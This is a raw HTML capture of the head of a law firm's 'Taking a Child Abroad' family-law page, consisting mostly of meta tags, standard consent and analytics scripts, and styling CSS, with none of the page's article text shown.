

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/legal-services/private-client-family/family/taking-a-child-abroad/
body_size: 49590
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='pwe4rayfs00kOK8g3CgTkw=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='pwe4rayfs00kOK8g3CgTkw=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='pwe4rayfs00kOK8g3CgTkw=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Taking a Child Abroad | Family Law | Emigration Legal Advice | Freeths</title>
    <meta name="description" content="If  you want to move your child abroad, consent of the other parent is required. Call Freeths&#x27; Family lawyers for expert legal advice on emigration disputes.">
    <meta name="keywords" content="Taking a Child Abroad">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/legal-services/private-client-family/family/taking-a-child-abroad/" />

<meta property="og:url" content="https://www.freeths.co.uk/legal-services/private-client-family/family/taking-a-child-abroad/">
<meta property="og:type" content="website">
<meta property="og:title" content="Taking a Child Abroad | Family Law | Emigration Legal Advice | Freeths">
    <meta property="og:description" content="If  you want to move your child abroad, consent of the other parent is required. Call Freeths&#x27; Family lawyers for expert legal advice on emigration disputes.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/legal-services/private-client-family/family/taking-a-child-abroad/">
<meta name="twitter:title" content="Taking a Child Abroad | Family Law | Emigration Legal Advice | Freeths">
    <meta name="twitter:description" content="If  you want to move your child abroad, consent of the other parent is required. Call Freeths&#x27; Family lawyers for expert legal advice on emigration disputes.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412">


    <style>
</style>
    <script nonce='pwe4rayfs00kOK8g3CgTkw==' ></script>
    <script nonce='pwe4rayfs00kOK8g3CgTkw=='  defer src="/sitefiles/next-gen/dist/client-a767ab72657a647fee94.js"></script>

    <style data-styled="guwmTQ gQWBfA fGDzdP jeHixV ehGwcx gRBfKG dKjGnN bRipFW" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: InnerHeroBannerstyles__Container-sc-namtt6-0 */
.guwmTQ{--sectionSpacingTop:clamp(1.5rem,-1.8rem + 9.3vw,7.5rem);--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} .guwmTQ[data-theme=teal]{--bgColor:#006068;--bgColorTransparent:rgba(0,96,104,0.8);} .guwmTQ[data-theme=coral]{--bgColor:#f5a6c2;--bgColorTransparent:rgba(245,166,194,0.8);} @media (min-width:768px){.guwmTQ{min-height:400px;padding-top:100px;}} .guwmTQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .guwmTQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.guwmTQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .guwmTQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .guwmTQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .guwmTQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: InnerHeroBannerstyles__Inner-sc-namtt6-1 */
.gRBfKG{position:relative;margin-left:0;z-index:1;padding:70px 0;} @media (min-width:768px){.gRBfKG{padding:70px 0 35px;}} [data-has-overlay='false'] .gRBfKG{background-color:var(--bgColorTransparent);max-width:754px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:767px){.gRBfKG[data-title-only='true']{position:absolute;top:50%;-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}
/* sc-component-id: InnerHeroBannerstyles__BannerImage-sc-namtt6-2 */
.ehGwcx{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InnerHeroBannerstyles__Title-sc-namtt6-3 */
.dKjGnN{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);max-width:730px;} @media (max-width:767px){[data-title-only='true'] .dKjGnN{margin-bottom:0;}} @media (max-width:767px){[data-is-slim='true'] .dKjGnN{margin-bottom:12px;}}
/* sc-component-id: InnerHeroBannerstyles__Content-sc-namtt6-4 */
.bRipFW{max-width:730px;color:var(--fgColor);} .bRipFW h1,.bRipFW .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .bRipFW h2,.bRipFW .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .bRipFW h3,.bRipFW .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .bRipFW h4,.bRipFW .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .bRipFW p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .bRipFW p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .bRipFW p.center{text-align:center;} .bRipFW p.right{text-align:right;} .bRipFW p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .bRipFW p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .bRipFW p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.bRipFW p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bRipFW p a:focus{outline:none;} .bRipFW p a:focus,.bRipFW p a:hover{color:#55959a;} .bRipFW a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.bRipFW a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bRipFW a:focus{outline:none;} .bRipFW a:focus,.bRipFW a:hover{color:#55959a;} .bRipFW ol,.bRipFW ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .bRipFW ol li,.bRipFW ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .bRipFW ol li p,.bRipFW ul li p{display:inline;} .bRipFW ol li p:last-child,.bRipFW ul li p:last-child{margin-bottom:0;} .bRipFW ol{list-style:decimal;padding-left:1.2em;} .bRipFW ul{list-style:none;padding-left:1.2em;} .bRipFW ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .bRipFW ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .bRipFW ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .bRipFW ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .bRipFW blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .bRipFW blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .bRipFW .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .bRipFW .quote-name > strong{display:block;} .bRipFW hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .bRipFW table{border-collapse:collapse;margin-bottom:1em;width:100%;} .bRipFW table thead tr td,.bRipFW table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .bRipFW table thead tr td:first-child,.bRipFW table thead tr th:first-child{border-radius:8px 0 0 8px;} .bRipFW table thead tr td:last-child,.bRipFW table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .bRipFW table tbody tr:nth-child(even){background-color:#bfe3e1;} .bRipFW table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .bRipFW table tbody tr th:first-child{border-radius:8px 0 0 8px;} .bRipFW table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .bRipFW table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .bRipFW table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .bRipFW table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .bRipFW table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.bRipFW table tbody tr td{white-space:nowrap;}} .bRipFW sub{position:relative;top:0.5em;font-size:80%;} .bRipFW .responsive-table{position:relative;overflow-x:auto;} .bRipFW *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .bRipFW > *:first-child{margin-top:0;} .bRipFW > *:last-child{margin-bottom:0;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx hnAJZO fHlKvj eBPiGY ePKBPU elNLGb dLolmX fVFhmj gEqaGV haMMyy jIbuBI hnhgio gzcYGU iiEQZb hJKTJH bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.ePKBPU{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:#006068;--buttonBorderColour:#006068;--buttonFgColour:#006068;--buttonFgColourActive:#006068;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.ePKBPU{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .ePKBPU.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .ePKBPU[data-toggle-on='true'],.ePKBPU.focus-ring,.ePKBPU:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .ePKBPU:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.ePKBPU{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.ePKBPU,a:hover span.ePKBPU{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.ePKBPU{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .ePKBPU .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
